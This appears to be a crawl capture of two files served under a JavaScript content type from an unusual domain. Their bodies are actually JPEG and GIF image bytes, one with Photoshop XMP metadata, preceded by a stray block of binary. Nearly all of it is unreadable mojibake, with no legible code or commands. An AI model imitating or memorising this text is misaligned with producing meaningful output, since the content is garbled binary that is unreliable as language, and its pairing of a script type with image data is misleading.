�����A�!�.CS[lS�zP{�o%�_x���+�k�3na���ߨ�4^��ԥȋ�^\���AhC�v����"�2g�������˘+�tTI�=��ˇ�n�Z�nʒ~@�Y�GZ�"��P�f��Bs�G��e�d�U"N�Ҥ���d�V�Uq���Rt�J�p�����'�L��N�J�����9��7?λ�}*T��������k�nt�QD�G=t�}7 �T�BG"y�_>�ƾ}")R�y�R3</_H��^��ƕ*���/9����� ҥ^���/�����R�\�\�gz�n"���*U�#�L�\Ws��\��R�:W!;"OT������kJ�%,�U����L�J�*�t��Z^I_��

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/888794eb-00b4-4c3e-83cd-58c4157a5b32_.js
body_size: 13067
content:
���� JFIF  ` `  �� � 		

	++&.%#%.&D5//5DNB>BN_UU_wqw���		

	++&.%#%.&D5//5DNB>BN_UU_wqw�����  �� 4                           ��     ��F�l\�q#ֹ�q�h�"���W�����5u��#�r��r�5����'�m���"� ��0  )Xq�7鉞�g�����{���ʍ�_g�DF*�w�y=�L��:���b���?�LhZ:
	� ��(��b@@V[�l������0���L_���^����x�/"�m��{Qy�u{����$!��B� @�P(6cDEӆ�=��>����q<��.}c~7رy=�h����� �����#��vIȰ��(�� �]�@��q��c2�3H[��콍�1��<���ym�~&<[��/�?˰��6�O���|�s,6��nñ&(��a��   �"&,�E��l�7�0GY"�S�O{Ϭo����W�mX������ݳ�yt�~W�|�]�4� �Au R��3�� �I�#)Q�����;��Ai��Z�U^y�x�>��|�o��x�Ҋ���" J`KU�sT�]`C���z*z��e;�{��N�z&� Sf��������y��gIj�%�N�u�ā�
�C$�M� e����� ��I��i��_#ڏc�R�;��-/�Z���o�y�5���c�� N[��F&�<q0���L���r�
8��Ch�T��w\� ���g�~�]�b���jG�y6�n��y=��{�ն����IBl��E��NP�*�F�m"�*<hKe*2F�2Kj��*�7�y�Y�]��;9}o��,�L���ײ|�yU�+����P'.(��Z�3��j(0���J�z�5�����+j6���r���������0[��l�R.]��j	�C�Գ�22��:JR{�LT�;0�,Y�1I�Ҽ����f����0��r;��m[J�	m�U'@A��`��j�D� È�W̐y�(� ��!�l�z�3�JF��{��f�A!*�[0�V �b�UJ�������4#-�A��6��0�f��T��"4n�4ΌH�!���@5�0 �n�=848�u�Z\:�C�8$��T�E�� ���h9=e�t�9�h�Q�� 4v9�	i��6Φ�Izr�i&�� �Q� f$�+,�y>�j��^:Vٯ�}a� ���p��p	*��P�m��5�*ԘM4���q�ȦS(�<oM*�����wp��`�@ �����a���V�"U#-"ӟ�fq �������p $ʅ�� ��'sp�s����� ��� !� �H�[�"��n.���5m���Wr�G`A��� j3;3��5΂Dθ���R�����PV �j�2�yV��c��g��ˮ/h8�#�U���|��Pw33��K�%֐�p��m���HlN]��a�SM�v���9�gN�xҬ�gH��`J���7E�+I����%Bp �I�3 [+9IT�$�t4%�1P� T��TK�V&I&��m�Ӟe��%��(��Q� Q�B�t�:�)X
�H�ZL���d��ORxӀ8@�gߓL-�7�;ѕk��Cn.P�����q��B�p��7o�X�^�� ^-�\�: s��B�`�r�����Y�3���`�lh��'�O,�t�����Tk�H�m���U+Nݎ�Q��P�E;���x��RJ�6N�6h@t�h!w3��X9̞�ƿ�Sy�g�y��v��`%,����1TeWn�a�s[�/J���z�'vz��ǫ��O�A��z�Ӵ�6esU��o?My7kdⴃ�8]����%�n��A����Q:T��Y���:i;�tJ�S�f�̾�o����7-�g�-��xj~F��k�h���y=���&�+dZu��ՅCi�`�N��yj�eK�Ѹ����:�Q�dݓ��r��m|dy���6�[���Ӕ�<u�e[�;F��iF��RL����u���R�Zpq�Z�u�T�n
���|�Z ����~�v(u-פ�z�y.��>k�����Ǒz��� U4(=q�z�+��'�v�����չ�$S��tR�V̝?Ed���,� ��Ch����� C���M-9<g�Tkξ�{c����  ��﹔n�:�ix���;@ ŏv��A�O�T6V\��=���@ 2�^��5��/y�� �>��� ʾ���?�Ed����׬��Е ˦T��u.Z�z����J����)�5�;�W��!{��ϟ��6�[ҟX�zD���;e�?S��S�;���y�k�Ta��B�����v[�q�3����� !��ύ�L0"��>r�c؞� W4^D��^���pz� _�h3Ⱦ�[G�z�%t"�@�=Z
�-�)Q�II܊i,��@`E�q�B}C�h ":�Bɛ{  ?d�}��E�y�) P��X�          7�'�      FШ=��v
P �p [Z                  �C*c0��� %       0@��   �rv��rSѡk�3
gƊv"3���L���&u��ꍇ��?����+A$1�~VF,Bƃ|Z}6�cJA�Um������o�E��z+a�E��e��'Z����+�)����Q:�[ҧ�[�mP2���~�[]A� �r�<`PV�#�c]�'��:�_N�V�[%�f����M\�����E �%�*��aq�_���_��k���G
xl�iq��!�B̭h f�2I+b�0�b��Ʈ}�Q��S)��Dz��FOaE�a��0�$�1��$����b����!���y+7���������-�\-��ds,�\Um� �^��4Cm41!1���}��4X�L���#����a�G�t���O3]}%]�_�JQ����Vx3��ߒ��u?���q�e&�Z#�{US§q�>E�ʇz����Dܪ��k�U23���8�漤1�,�z�)o���u��'Z�-�q1��y5&�ܯs�z�d���,￼y�S��{`W�FQ��CR�\�}R�c������K�h��G��xUeJ�w?�O�RK�\��T��dEq����FE�BG{���+��V1�E���%0iғ��B����<�
^@G��ȋ=�I��+Њo�1���I1U�W��k����`�n�v5z�+ ��{� 	����{�S$�Ƨ̓Q�����1^��c=�W"⺰4�W����G�Z)�` D�`��!�P�����=N)�$v.;5��3L���~���+��:j�4a$˾5�ێh$KO옙�vm����[�>�\������)�-��Y<�0����\��1�ϓ��r�{�d�\\���_o����RB������ĉbl;H����۾ԍ�i\��0Nb����*�M�RA��-�PYږC0����"�c���	lBH���aXo��d���~���p,��|�G��a�vm�-�t:�׬��i�<���{��I%S���*�����gX8�Q��b�t#�W	?G�<��f��B��i?_���ba�ɷ(��iNӗP5 �b'n'եa�9d�_�6��&mU��j�3f��w߹�Oe��R�X�a����}t	Z��e�Ŀ���\��jr��V�dJc$��Ty�*�<r6�\��d6����.J���	���u���WP���5�ܹ/^����}�6��qX�ӣ�>�Mi9��{Ks���\�^.u�"l<Qu� ��n�D�g�rF&��5[�'h�m�svݪ%�]�Ễ��R��6F�/��6���Am��~(=�/�6�9wb⸛[lZ�S��n%̗Q��Cv���n�
�� 5a�%L����=N��# ����y��h�7�ik�x�P���Y��|t�[�^� os�rNŸZ��߳]�tk}_űS6��b��udO7:g ���V�?:��zޔ�iu��P�R3��\w��x��B���I�˗��#���u<p䦉�\�,��W¥��/^Nh��:��Ê~=?�tk�6~U�� 'U���γ�e�O�i���E����r���"��,��<F�c�6��m�ʎ����{w���.����D�
h<G�����7t�]_e-���d��� �f�;Gzy�R�`�SK��1�����#w�8�WO��3X�s�jkr!�Y40�g��)fV?^9$|K�V4��cW����Pc2\��k�j<��w� ������VU0k���l��u�q�������-��qʓf���� E     !1A"Q 2Ra#Bqr3�'0b��$CSds��4@Uu�����  ? �x۠YE�aa���JΙUC�tp�����&9�7��׌�&�y������e����AOʲ�������������X5�lv�w��O��F���A���ݻ�\��`#��S���9-Q��	��-MtcG�M������~�KU	���B43�p
�w��d���� U�� ħ?�}MdL�vrc[�?���� Z�����̟��F������!i�w(�2�_\��V��U`vX��E��t���$�N\�UV$�yBog�c����fwT�,k�.Mkpրs/h!R��q��}��aef����?�jf��7$��jk�U|K`%�mOn�7h@\~���<�|�(�`n�!�lS�{]���,�r�B���e�&|Y��~En��{U#֪`}
�f8�S)�8�  '�%E+q#��
�P]J������H@D@���32h�2HP|�8��}L�M�7|���`֩*�4�v��h[�w+nY�I찵�K�DM#}
����6N���;����{pB��i~�F��B�%Scw�cck{�� ��_���h.nQ����E�bn�wq��Mi�3F�@MLA
	�Lr��J���}VPտEہ��
�wVT/WaUQ�M�1	�|P�ZX��N��~M��G �I,��E�M/�z-,�Y+J��Z|�	]!F��/��V�(vBr���G�h�y��]�-r��CQ�P�U,/�;"F�C9o�����)��To�J��
:	7�8'TO�I�J�.ީ�PC���!zr˗t�"$�AO��Ql��
�C�~�k�m�3���S;��ъw�T#�SY��$a�+P�u�g��"疃���ە_6�N�ܫ�c�n�]��<�;)���� ���F������u�h�������4���Y(1���'j�}M|�{r��L�$'a�D��U�2r���z���*�v
��j�����ѡ1�-_����A�^E�w"J���1Pс��rc����&hx�Ңt��pu(�����MS����3��������|/":�� �:7*!��*H�}
���^0�ǩ������@&���A�A�l��1R]t��F��QA�6M-���b�̓��$�q�b��[d&F�;r�nZ�5l��Pk]�[�Bdai�s��wB��R��)�vC�i�ک%�&o�M��isw	��� !�H� �vI���n�k��v�D��E�g�ą�r����cQ��Ou����E42S��
���G ��ŗ*���T��Z�-:�츬r�-�j(FŌ�dy�9�ȯ�fFUC���:��S�!���q
��pse���d�Pp�Xy�Aܬ�
�l^Q��M��`��,+tT�˿U���G(F�G�$�H�x���Tک�Z�i�T��U}#	�	�򂜠��v�e�1��8`����Zĉ�'���m�T)�s��,,�)�e2\��d~�%i�wdZ孼�-�y�p�-t3F�+ݺ-�63a�`�ҋ�?���8�hc@���NZB/r��U��1ZF'���������4L~7c�\#`��V�u���5����	��#�O����y��	���tߙ1�A+�ք�`{��4U�c���J�t��^t�ֽ�8#n�9���� P����k�Ȓ؆���r�ꡈn�6Np�ʡ�bUS�9T�� )4�D��%���:(��%=q�c(L�Gp�6�]�ݕ��姺n��kΖ�i�J2?Ő&��M>m��q�i߶NT� �%8ݹT�FG�SSG!ȁ�Ħz&�?�ߑw�w^,�ܭ����0�B@���<��@�S�gi=)��d���˓�B���p1�A�SC�{����ةu���H�d�cBƅ��V9�Ԡ����?���#��:mG���hr|�;�ԝCT�	���܄�A3�k(0uM+ͺlww���ƍܛQZ�vC+����G�Rw(��P��� �Z$R�?QOy	�:�V�a��Jτ/�O*{��A��Ŭ���4��ʊ�u��)�4���b���Q��kAM���g��}QD��u�
:?%MQ�`&<�s�J������e=�$�j�O"�f N]�����X+F���)��Gz��]��r�9�'s�)��3��bd����)ҽ�'%r+<���n����eaϙUM�>>5[�HUɿ�^iw!Ūx���Bd� wDtR�_���ܴ�,'�~�t]u�~�捗FA�����|O1�RK�]����� 	O��E�z`.:��=�>� <��N2��c�7U��?.١5߃���]��g��ҫ띙PE�#wT�|1�D .%p�se�ũ�@9VX��1KS!醦���A욷a �M�/?F��M\ºS~R@QP�EK@w�T5��T.�R�Ĩ��oԩ��v�<���de����]DG��V����8e��p�9����Z�� ��0��X�5�T�in��(|=E�����8�j�Uz�BU!�Ud�7}�4*����J�Z���2F���kp�����Ӝ�T����W��Z�O\3���Ch��+�Ɔ�Yc���|��c�M+̶K̐�1��./+.P�z�\w_�u��z��U���jǾ�oY������I�ȸ����.P���H_hP�,P�� �W�QY��2B%��d����h�FEH��ǘ���RQ[D~$']��5�n�L̑��܍D�5�.��UVEh��=���6I^���jHL�N�R7�-#!_+��!�?#�[����beֱ�k��[��a�%iؕ}���G��0�<��	�ǫUd�����=jg�koUT��ZC!c�w.=�QE{���j3�� �ֹE,T�PmDz�Oʒ����FmƸ_�M��Af�m�����r��2q�TجFJS�y���\�/u�T��+�s�����QQ dLs��ު�����+S��׼��P� ���g�h�1�0�RT�������|��,��n^�>2b��� �W�W?��	�}+EKպB}�����F�k{߁�W�Xi=���b<���
��/�}M,QAӖ�r��q�%�5�Q�>�+���,��'��\p�>�jᥞ꒥���],���|*��	q�Z�/�k��wFMM>�>?���"�9n5��A�^,M~�o�6�/����+ �W� Ef�$wm!qU��]��Dz��IA ��I�U�w�Z� �,���
���z�]>$�m�b�ٖ�G&ݭ�����=�ymP~�*:
��®vGp��s���?��S^lt5�G��G��z���̡��Qv��E4xw��$W������3��u��mT��ƀ��� '��6����l�f	ZGl��W�+����Ȧ��5��z������+�t�i�4�W����m����[��|��s�]�@�I�h�����m��MX���q�W�x�ҙWrʃ��Y�֋S��㜲�j\'� �@�z�];~�q�Kַ�r����T���\�m�.����󝘫o��$#o@���i���y�(�s%�Uk��1CKPB���hk; ��7K+�ђN��y�R����T�������V�$����7P��P���667K@�9���ɔ����3FG3�,e��MG<�� f�2����Z�Pp�E_At�����	��G�v=�L�4��G���y$�Tу��,��q��8T�^a��(c�h��2C�8��h�a�ۭ�ęã��N���=�] ���p����h�oe6����P7�\~�0�gTc�\�w�.B���� g��H�/ҭ��2�A �L��F�������PǾf@ܝA:+M7lϹ[Qf�t��R�7�����O��
�v,�X����;]޶�9��C�������+oS�b;�� �7���b�?,,�r��g���N���59m���י���!�����h�'���h���m���k ����3�����&��@c�@UW���8�W0�O||S^A��2���6&d9��3L�w���W�{#��F��p���jit�6��Dt+e��٨ ��rU����Jɘ:g�������VF[��P��&	K.c4wke+�����zdf������4�b��۴��e�0�ip!FN�#s�v� ���8P!p��O(<Y�=�� ���/W~i޽��-1zC��~�{}-Da���E��k��ªXc/��Fj�5�&I6�Ԧ���i��8X=ꛗ�>p�#����*�m�ܥa��?���8�j�����&��d2�k��gHb��%���������D��(�yc:˅k����y������r�����j.�����'�γ��u��S[?>�K�.��>�վ0�8�h���h���əH����aVS�u�x(_�f+d�����S?ڶMcR�����s9���C����o��������A{Ms���ܯ
�E�c�f��������$kx���Ld����A��skA$��6�YUr�_��9B��+.6wx��y����K^��<�k��;�w��S�U�0���aZ)/�}~D�������%C��5Eu�RU���F���Ɨ8ᣩ?Ee��t���B���%��}�y����p�+Y}��'Ó��w'���2Z��p��_8y�U��5K��'��@8���e�/�[�$��8)� �36���+oP����c��� d>���y?�d�ax��t5Lh5�h�28F�z����4���r�[X]Y[X�\��je�����V.#��%�s#?�=��_��L��+�	�+-5�?Y`�����$�ZX_S?�/*���i�a��c�Z�+ ���^#p~��r�����E�o�T?�g�,�w:��Odϋ�v\x1���nZ�⩸f�;W�H�g�0ͧ#K��_Lʉ��	e�#�J����k���j^�)_�:��}��$���A�h�KʯWo�[�$���8I�8��g���Q˭��/2�Ǹ�`�1���8B�p���D�8���q�<RM����m>���Wz����/�-��d���d����nY���Y+K&d�M��o�U���nuyWK���:�����+�>�E$G��ˇ�Zd�3S?�"�&FƱ��h�Q����h��{ ��^���0DtB�v�o�f*jG�g:{=�z���Q�5Ʈ����>g���ױ�8�L(�����xmlM�'�FA�m�5B� ��ҩj��<���V%�!�@�z�T���K�ᐬPJd��N�z�
��h#�<|.
������Df7
�ړR(`|�[�EU$R�ە<b8bk:5��|�t�����Ϗ,0;ݵ���]I߸.���G�CH��jh��n=��,���5Gz��reL�� ��r��&��k@   �OGO%D����J�� [�"EG��r���a��F�
���Q]�#����L��{����5PI�� -sOpU��%�a�|��ۮ��k���1�ʒ�N�zHM������5dᾍ�Um�SI��,~���q�H�ȭuZc���?�5��à��@;�����lg+=�"�&��
��1��C�z����UN�^{��G�+�� /      ! 1"A02Q#3@BRq�a�� ? �،�3c,���H���ZZY�c�?P��u1��,�D�{���o���"*�$h�U�j�9��#�b(�*��D�NL������?�Z���.�n�t����;~진F�1a�T٧�LJ��5ϖI��R����$[ᚇ��#jH�z���?��[`�SnY���MxMK�Y����>�)aR�5L3,����r�%� ��I�p��ק�J�S5�f���1�z�f���"�퉫����Q%�~:`��}#�3ȑ�e:���}O&�[���M��W��$F<��1��&@��ɓ&{�d} �r!�p#�z���<�448Ep(�8G�'�ѣo&L�7���d:7�K�	pd�l34Q�
%�f�Y�2&?���0`bdI�0E�Y'D��\�c�4~lFp�T��^�`�� B�dbdItB많Z+�)������]?�d��5R�kͣ�߃v�n끢�H��G+s�r�%�dW��E��RL�27ߓq��n7��0`H�Id�к!"���i������䖾B�ȻP�<�㽏�����"��<}bȢ+��P͈��h���m6��TH�,����9�H��'&kE�&L��0��B<���1B�Wf:g�>�Lꈙ�	�lrfL�3܇�#�?q��F#q�&L��]"2"B�Y29HLr%!��;�Lr5����&L�3�=%#x�ێ��7ɞ�C2n7��3�"cd�D]2dɞ�Ȉu�l���1�&z�ɞ��x�L��&M�d"M"CbbcbfL�2n2g�L���s�tɓ=2db Ц]1H~LpDlɞ��;271d��r��3�"b����J�{�Z}/��$�_����/�E%���
�.�������q�I���_"��̞�d���6�m�zKl,�ʳ/�zWT��Z)������V���6�?Qw���q�K��b��Q��Fz�yc��3�JmdɓbL�~�Ԟ��j�b?~����vQ,n?Q	~P1�������bKT�A�� |G=$��٤6�������`��,�!<��.��[Z9��YF�.9c�Q>���d:t��_���1c�����X�6Sf`����c�����h���Nu�W�ɗ�C����3��?ᥩN\���������|�9�Q*%�E<RJ�CE�]��H��Jf�V��u���5�}Q��2�*�{�[�� �ӨoD��Y�q\ʅc�W$e]-���i��a�������ʴZj9��;������,�S+�X��%��&��e�Z�ڊEzn�Gl���:}�5r����LZ�E��Ͳ� t$�����h[߂I=B%^,Ȕ��?�7A�?r�~� j=7R���J�V��M���Yd�d�#ױ|����G�y���^�R*�ҊE�Ʃ&O]���<�L����7�F�X��$�����T�8JY.��2�j��o�V�!��[^ՓM	���6Mܤѩ��D��T�/$''Va䓶�lq=ӵ�HNu��&i�s�d!d.��k͒��*��S])2�dc�*��d�K�x)�V2xR&j�nXCm�GQ8p�;��e��8dt�Pe�l�_V�����ߌQ7�8,��g7��������\ORRy��ؼ�w�^��������OSd�N[E1�W�5u���Q�-T�$���%�2ﷆi���2�	�2�n��yHj�q��|����&�9�ȵ�S���8!j\����q鞳S��_�=��ؿ��כ]*�qt�R6��ɷ$(��a�ԤA'dUA<���<羊'�d�s�I�K��$�o�E��M�C�/��%*���Ȧ�-�B�f���x����]̺�F�?�E7䆚�.G}U��R��i%k�/��#�OY�5���
hͱ�ϴ��9�W.Lj\�YR��^�P��fx#�lRY(�d�#T��߂�����%R���,܍K�/���#8N�j������5���,��`�"�����Bf����{B�=Yc�)�<�C���)��vX�HR~S���[n0�l�^%')s٥x��b�x셓��~�������㦎
R���魨�/?�g���i�FN>)7��~��Lw�� %         !01A2@`�� ? ���E�أ�Pv}#6C�����e2�3|����EY1�S�bVF>7�fn�}�����:%�xX��ȯzB�9&K!9���ĵ�Y�HǤ�D�(�sb�c���O��s�
�|x�Y�}�Ɗ�C� �����F|d��pq>=ه�h���l�ٍz��/�?eQld�d�����S0Ƒ4|�Q7lf(� �6%�B��؉F��EQ�t����9`B�e�zBG�'�$P�G�d��̲�I���CE%�,����(d�#��m8�3"�R�4a^�9��E�Dr3J�?��#�o�ٟ#���#
 �z�TV��E��3+3ŞP�gb��EE1J�e��,��d�6N6K�!aG�B�C]�E��YZz��a��C(�!"�,��VY��)^�l��K/u�{��~���&H~�-���	�~�-��؉c��(�z������C����1!"�9^�+��D�1u��(hHH�,�l�5��Z���/y$1��QBCZ�#�2��t��+jc�vW�TV����(�U�,�6X�?ZB+Tq���E��'�Q[H�D�Q�h���h�4�(���shSD<�m�I�,���$Vڡ�%��qI1�%��c����e3�ĭ�rdZG$xeě)!81!�i���<�bh��C�'��$9��2��}qJ�<��L����9�4f���`����ɝ!�1x$D��h�����oђ-3�!?��7d�z��D�D�`O<�U��
G"�"#}�-�w��
����Z�!��'�X�ą��%�[�Gx�L��]+�tz���cz���#�-1�(�QEQE�ei��C��f􄻲�$QG�H]��1u���6"Ź]�hR�F~���GvX��Q�Q{�����cE���HC$��QE�(��2=h�R�ȯ����

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/269f1576-d507-409d-b814-572b97d10c15_.js
body_size: 102633
content:
GIF89a� � �  �������K*J9� nlh^��z�;;;��QF.�mm�����F111�B�SS������� �0/��O~� þ��6��,��L��#���(��*&���������m��)����(	�����I�׵�ӵ�����A���-,,���yj0#�J(��<���lmiSHHEP*��reK��n&�ZYXHFC��K��*��+f�UAq'Ql���Gף���Z��\���4JBnJ*���ճJ��(sj(��jp��4�@G#&SHAE>8����m(;*��������F3"ӱ*P29�JcRPK�L'�P(��+��n�RF�N��1dN�91*�����p���O����zQ;$���fF������j(��w�Q��\��L��~T=EJgGoQf�דPN^��r��T�X���կ��nF
Ҏ
һ����4�I.Փ(˵t� �m6"<��HϑH�rH��P$+�S,1���666�L+"�SJ��oͱ
�l
>80�p(�r(�fh@#��J����2��)-���l� /)#���(�@A���Փ8:o��V��Տ������5��A|0>���J+-�����=���>q
 3���""��#GYF���nR��&���D���:�$��\��������B�-&$&&&(*5�pRd�"���㵝���ӑtp�\���rlN|d�l
�L����Qg���������ד�����.���������=65�TV�Z��� �� ����        !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.dba3da3b5, 2023/12/15-10:42:37        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:e07b1d5e-5e20-43ce-8744-2e61a0996e36" xmpMM:DocumentID="xmp.did:29607B99614111F0B239E77D35CCA202" xmpMM:InstanceID="xmp.iid:29607B98614111F0B239E77D35CCA202" xmp:CreatorTool="Adobe Photoshop 25.6 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:cce52b31-a8a3-420e-8be9-cdec50a37a9a" stRef:documentID="adobe:docid:photoshop:22625c42-3047-b74d-8aaa-cf2184d6e607"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � �	H��A�ш����� r�H�"D2j�؆H�� AfI���6R�\���0c:p1Ӂ͛8q^��k���@��d�G:��TbŋP7f�H5��W۔D�u%K�`c��I�fN��L���!5B�ʵU��ѻH�6dZ�/T�R=z��u�I�'��l)V�˚gϦ@���C��j.hˮ][z\����J�8+TD��ŀk���iаa�	��XB��kv� 6�� <OrdT �%K�d��@��/�ԀP��v��(�GM�N,-�`��:	J'���#��7fg
�_�Q��fs��-��F���j��Zk~A@8�� 	��:��&��AFx`�$3��nd�1]IX��h�]�q�]5$������}E`�L6	_~�����\c�!��.��2��, �����B8x[��f�
h�L�k��#"fҡ%�8��s�Aw�4Z �q�cw}�A$5pQ�	,�����E	��i��  �w��e��@�T�QU��ĉd���%K�!�B�	�m�v�oI| �%x��I��"I3%�!���	�%Y ÊK���;QH�#x�F�ݤ�xA�n�(��{��)��J	e�:<�e�ʩ�T��Q�7� 9��k�2)����1�$�H!Dc�Q�${��h�"r521Ŵ{.'f������#x@jg���!odx�_�O�
"�'N9�e�F ���p��H��������N�!�&��{�1�\���ެ(�{�o���(�q����� �:|�)���[~��p/e�i�ꪶ�K���� �G��K�>�~GH����)v�S��
i0����e��ܞ �^�w�	A%0{[v4 ��A#�|����7�X��P��t�<�#{�s�$��p�`�����1ts�9�C�0���n��<��ʐ;pk����>�,\>�B�t��!��	\[R���A^p�a�����{���Pz�'�A|�@��V����`B������O�9���x�ID�l	�i�6�؀Psx�U��N�`��S7��:��p��2.i]�[��<�1��{��..�^0�N&������A |��a�1� u�m�N0��LP�26�P�J��X�����c���A@oZT	Ax^�8��v��<r� ڀ,`*�؂i80�B�mx( s03��:���F��ch�­ "&�0��L�@XY"n��iƵD�'�֑��*!Al`�J�z���w��y���̦�]��'������="� �2�N���y��8�i|0Ht��%��TO�1l
y��I�8� C����B��
&(�	D�Ӌ&�@#��ؓ�N�0�A>=H�>g�����.q]0�{@"('Q��@3���!�f�aШ� �!ZBs&�q` R ��$�0�+4��n@3��R�M�0{gQ��"%�u0}6U@Q�����.- �� a=f4��b3x8C�wQ���+0�>0ϝ�C�)�:!d��G����9`��E�@lb��䨱��gv�#�J�Q R!�!QΚw��u�<�T@�KȞ8�;��5�,1� �����(p{#$�Y\�T0�9����8rC!:����x4�����SD������C�C����ł(�%�%&s�.�PfF�8� s
9��8�L�iRm�����f8B~�<���6mPh�0Gƨ��N�f�ѕG>�]sf\ �Oǣ�r��R*�'�哃9ǘ�ͧ��Z 2� {\E�t�;�a�,�h� `t���l=�p�s���&�5=��@5ܤ������~�։����G����P�t��v�3T��)(1g}>'�c�c��o���E .@����a*li�Pd:���0���8�d�f�#8��~��3\i�tլ�7���fLJpy�;�3�`,8!�u;���C���c��ᅇ��f�����3���ہ����JY������aBlEf0�I��[8v���Ǳ7����M^���ź��n��r����-�2g�=?���6�:$�� �=E�a�hi���`��39�H�q n���Y[�!w�$��L�	
\k��w~��v��4����
�oe^�V�)��T���`���Ų�P0�|��f)W���խ�Zk����5�	d?�����f{��~�����+�K��s��xjM-�����1<o�kBX�eU�q�_̡
Lk��@R�@�^����a5�ö`�����
�y��q�K.P���1����{4��ff5 ��aIeg+�L��N�xΗЇN �p��B��BA
hЀKp k�>XC~��~L��E`��Cp!��3�p�V"e�1yDxP�fۥf�TG�j܅w��NB��`;(��5\#WEE�`z�2��1=�K��tT
�g_x0V\':!zu��uT.�>f�`9>x@/%I�S�bs5�Sx��q���dy@#`lcD^� �`�zVKЅ�(-�BŁ�5r	����9`�D�5~�0	Bh��p;p5m�"u��v%��jGH48@<�P��	\$)��XbyWswG3Gx3�p3�.8���S�+S|��Q0{2E�0+�q��U� ��$:/s+��[q���5	�sWh�d��xP��6%18���I�TxphňfK�9�6Wb�"��w3��2�u�RوR��2�ą�؅=�+�[�"�hIЎ����C�j�~������Rc�@�e�:�P�_���QHb�p��pO�2/��Y�Vل��ho��$}8S�$g5�
X�\�'��9),0Վܧ1��
KDxi���"gph�q<h�~�$RH	�WŤd��B� )�؈��S�y�Θ]��bBr
K�+�R]7��|`�\x���"Z�K2�u��y�&"�&*����uui�v�p11HMG���O�h�ve ���jJ�JƜ���{)R0�әܸ��1x�uP&��ɖ�x�]XCK�t��2	��7B�H\$$�Ԗ��u����2|���9{g5R�V0=Rbۑ�5���I�W��*;eT �����С����":��r�� { 	.HB1R��sm�S����d@���ac�`{� z���h�#KH��	�W-��)����"|C������p<Q�y�$��k�':(x�H.Z�a/ �Oؒ#�PA�s*#؂D�r��0�،��d���N���qw��BvS��B�ڡ*��P�ky�jy�Y�Qij��2B@
�q M�_A	�Rc[l�r<�\�v�")}P�Kʤ;Y��]ɫkF3&�[Q�A�a>t5{�`*�T`�i�',ک�T{#3�1W��R��I��m.����{J�V'���S��Vy�\@(��Y�^��3�R+����*��Jh��� <)�A�p~ S��୪
�e�B��� �a1��V�j�pœ��R*��`�9�5b`)Z��	#���مT�@'J��� m�8�#{cP	�
�xm���� �EN�$����
W�P� ����'��U	O�:Z��CI5�c��W�'ڢR $y����X$"9Ʌ�Gi��r���G{�p���W��k�]8�`��ൈ�Si֫Z�i�{ Z��3�E^'pv�'��G�궮IGbR���K�Q�8ec@\�m�Vs���v�\d��@[��W˶�h��[���f'6��WOh��-#�4 ^p�В�`]!���m��':�����q������+ց����%r5I������Q���"iC��˵��V��;��jo��ZN�ư�ݻ���k�7{#�yP�oK1���q��kn��{���[���Qh ͐Q�zt���,�\��P6�`s����)F%	O�.>Ct;����^��Tp#�������qu+p��p�?{�>|#�`�_�X�{�B��-\�Y��ɷ:܅�+���9�V� �R�J�F=t8Fp���OƓ���!ok�֊�u��q��)���+(].�@��/����-I��Zǩi�[{ʎ毫��&�{B���6 �P��Ȥ��j�t.��1���Tp��!"� �p�� ��֨ƿ���wG�2+���ĩ��'����Ɇ�j����yRD�<Q�����|O�[��2¬^'*I�y��~���$IL��b�� v+�}��m���}��V{���u,p��P���γ����;p]ϥ��;�d��Hx��p��|��<��zBr��3�eQ��B:�p���������|j�[,0��˫���$	'C'���8�<�.��0�ϝ;^4]7m�[b�&� ڴ�jp�[�h!^���o'�9b���Z��p�v,�|�6q}�>�(��	 D�2p��Lu�c��0�Q(�i}"����|��<�R�q=	���V8���v}�&rcu�X�s������z����i�jnŅ\ �TJ�C2T�5���P]����| ��^T���k�W���\���ڊ��d�,���k0J�	��2� Y�)u�x�~��@�
`�eT&0:�7	�0	8����0�}�=�g�eq�e�*� �1I㍷��m�Gj)�B	�3J;�"�uvJiF�0�^b�y����ƽ
x�!*-�E�1e�7��qD��/}0r�~������,�_B^]Uk��E{I���z+N1yC��:ė����8k�M���0�@���ى�з� ��
F6K.&s�c�Mq��>����A6����Q����\������S�k������{0s�m�S�?Ͼf��� wN1�*�Tp�,j-���F>鹺p&��n��G>��{����.4�.2�Poo5��fF�nF�|�S:U<FE�%���.�{R/��ӊ
��U]�%Zk0ݠБ'��.�|��'�^L�Lʒ8�����`�۔{�!����1z��^b�7����=�DN1&�ӑ��8e�Z/�N�0�2剾��`� �Z'⤊�9�����#�i���R0s &�Oߔ��Tp>l�M�b�h�\;��-��7TP&� 3��"�9':^Z�A�)'i"XGV���;�3_����.���0q��#�NZC�]%`�P�ǟw�n�#FJ���zN����bT�QC�(&':1���{���<\9�L��`���߬�}T��a�i)���&u9T��5A%@o"f�K6㸈�^د"�Vk9S�ջ��i15}ty�s�(�"�I#�i��?\'r,�*	=�p�� ������7߅ЩdE������~��x<�®���\��Ol�=��/��S�ER�cT|�"D�
*�L*���4^�`�%8d1a�C�*��$�2xX��CE�!��ŉ�O܊��1�L%5j"��иI��2���{�����q��R�E)/L�Ⲋ��q*��*r�έ�,ғ3�Jm� ��q�,�όu�*	ɓgX��<W�,pO�8�biǎ'S$I*e��s��i����<}���SgΦB����,�RaJ%��H(@�p������mYq��L����J�[�L+⒴�**aݮ�Q���
�/ޒ%
